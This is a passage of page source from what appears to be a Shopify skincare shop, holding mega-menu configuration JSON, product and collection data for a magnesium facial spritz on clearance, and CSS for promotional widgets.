Offers","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header \u003e div \u003e nav \u003e desktop-navigation \u003e ul","mobile_navigator_selector":"#mobile-menu-drawer \u003e div.drawer__content \u003e ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3","market_selector":"all"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"},"data_file_url":null}};
  

  
    _SM.oldEntries = [{"id":156374,"status":1,"priority":0,"published_at":null,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"}];
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7596098060527,"title":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","handle":"pestle-mortar-balance-fine-misting-spritz-30ml","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong\u003eWHAT IS IT?\u003cbr\u003e\u003c\/strong\u003eA fine-misting magnesium facial spritz.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT DOES IT DO?\u003c\/strong\u003e\u003cbr\u003eInstantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHY IS IT DIFFERENT?\u003c\/strong\u003e\u003cbr\u003eEnriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in the most natural way. Instantly calms, hydrates and refreshes skin and protects against environmental pollution.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eKEY BENEFITS\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eReduces skin pollution\u003c\/li\u003e\n\u003cli\u003eRefreshes, calms \u0026amp; clarifies\u003c\/li\u003e\n\u003cli\u003eRevitalise skin\u003c\/li\u003e\n\u003cli\u003eHydrates the skin\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-06-28T12:08:13+01:00","created_at":"2022-03-16T13:02:18+00:00","vendor":"Pestle \u0026 Mortar","type":"Spritz","tags":["All Skin Types","brand_pestle\u0026mortar","clearance2025","Dry","Oily","Product Type_Skin Mist","spritz","Toner"],"price":750,"price_min":750,"price_max":750,"available":false,"price_varies":false,"compare_at_price":1500,"compare_at_price_min":1500,"compare_at_price_max":1500,"compare_at_price_varies":false,"variants":[{"id":42581228454127,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1980","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","public_title":null,"options":["Default Title"],"price":750,"weight":0,"compare_at_price":1500,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871","\/\/southwilliamspa.com\/cdn\/shop\/products\/balance2.jpg?v=1647435874","\/\/southwilliamspa.com\/cdn\/shop\/products\/balance3.jpg?v=1647435871"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871","options":["Title"],"media":[{"alt":null,"id":29629125230831,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871","width":1500},{"alt":null,"id":29629125263599,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance2.jpg?v=1647435874"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance2.jpg?v=1647435874","width":1500},{"alt":null,"id":29629125296367,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance3.jpg?v=1647435871"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance3.jpg?v=1647435871","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong\u003eWHAT IS IT?\u003cbr\u003e\u003c\/strong\u003eA fine-misting magnesium facial spritz.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT DOES IT DO?\u003c\/strong\u003e\u003cbr\u003eInstantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHY IS IT DIFFERENT?\u003c\/strong\u003e\u003cbr\u003eEnriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in the most natural way. Instantly calms, hydrates and refreshes skin and protects against environmental pollution.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eKEY BENEFITS\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eReduces skin pollution\u003c\/li\u003e\n\u003cli\u003eRefreshes, calms \u0026amp; clarifies\u003c\/li\u003e\n\u003cli\u003eRevitalise skin\u003c\/li\u003e\n\u003cli\u003eHydrates the skin\u003c\/li\u003e\n\u003c\/ul\u003e"},
    productCollections: [{"id":650468262218,"handle":"big-summer-clearance","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2025-07-22T12:08:40+01:00","sort_order":"best-selling","template_suffix":"sale-collection-50","published_scope":"global","title":"Clearance Sale","body_html":"\u003cp style=\"text-align: center; background-color: #fafafa; padding: 10px;\"\u003e\u003cspan style=\"color: rgb(0, 40, 63); font-size: 24px;\"\u003eOur Clearance Sale offers up to 50% OFF select products, while stocks last! Please ensure to check best before dates in product descriptions before purchasing. No returns and no refunds on clearance items.  \u003c\/span\u003e\u003c\/p\u003e"},{"id":390997836015,"handle":"pestle-mortar","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2022-04-14T16:21:52+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Pestle \u0026 Mortar","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\"\u003eCombining high performance active ingredients with nourishing natural extracts to create skincare products that are simple and effective. Pestle \u0026amp; Mortar products are inspired by our founder’s heritage in Indian natural healing and powered by science. We’ve created a routine of products that are pure, safe and suitable for all skin types.\u003c\/div\u003e","image":{"created_at":"2022-03-15T16:17:52+00:00","alt":null,"width":225,"height":225,"src":"\/\/southwilliamspa.com\/cdn\/shop\/collections\/pestle_and_mortar.png?v=1647361072"}},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-20T12:00:09+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":643415277898,"handle":"toners","title":"TONERS \u0026 MISTS","updated_at":"2026-01-20T12:00:09+00:00","body_html":"","published_at":"2025-04-14T13:26:04+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Product Type_Toner"},{"column":"tag","relation":"equals","condition":"Toner"},{"column":"tag","relation":"equals","condition":"Toners"},{"column":"tag","relation":"equals","condition":"producttype_toner"}],"published_scope":"global"}],
  };
  window.essentialProductId = 7596098060527
  window.essentialProductTags = ["All Skin Types","brand_pestle\u0026mortar","clearance2025","Dry","Oily","Product Type_Skin Mist","spritz","Toner"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
